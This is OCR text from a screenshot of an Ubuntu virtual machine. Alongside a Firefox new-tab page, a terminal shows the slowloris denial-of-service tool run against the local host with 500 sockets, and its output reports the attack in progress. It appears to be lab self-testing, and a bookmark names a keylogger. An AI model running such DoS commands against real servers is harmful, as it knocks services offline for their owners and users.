 Ubuntu 20.04 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Aug 24 23:50
New Tab Apache2 Ubuntu Default Pa New Tab
Apache2 Ubuntu Default Page: It works
Import bookmarks... Getting Started The Gradle Wrapper ipfs-http-client - npm How to install logkeys... Ubuntu Manpage: log... DDOS Attack Testing
Firefox
Search with Google or enter address
Amazon
Sponsored
13.59.132.84
web.whats...
jhooq
infura
Recommended by Pocket Learn more
outlookindia.com · 3 min
Indian Memory Project: Tracing
India's History Through Pictures
Anusha Yadav, founder of the Indian
Memory Project, a visual and narrative
based online archive, traces the histori...
melmagazine.com · 5 min
The Very Sincere Economics of
Greeting Cards
Believe it or not, the biggest
demographic driving the greeting card
industry is millennials.
thecritic.co.uk · 4 min
A flash of genius
When done well, swing bowling is
arguably the most beautiful of cricket
skills.
shreeya@shreeya: ~
shreeya@shreeya: ~ shreeya@shreeya: ~
shreeya@shreeya:~$ slowloris 127.0.0.1 -500
usage: slowloris [-h] [-p PORT] [-s SOCKETS] [-v] [-ua] [-x]
[--proxy-host PROXY_HOST] [--proxy-port PROXY_PORT]
[--https] [--sleeptime SLEEPTIME]
[host]
slowloris: error: unrecognized arguments: -500
shreeya@shreeya:~$ slowloris 127.0.0.1 -s 500
[24-08-2022 23:50:12] Attacking 127.0.0.1 with 500 sockets.
[24-08-2022 23:50:12] Creating sockets...
[24-08-2022 23:50:12] Sending keep-alive headers... Socket count: 500
[24-08-2022 23:50:27] Sending keep-alive headers... Socket count: 500
[24-08-2022 23:50:42] Sending keep-alive headers... Socket count: 500
127.0.0.1
Right Ctrl
Type here to search
DELL
91°F
ENG
23:50
24-08-2022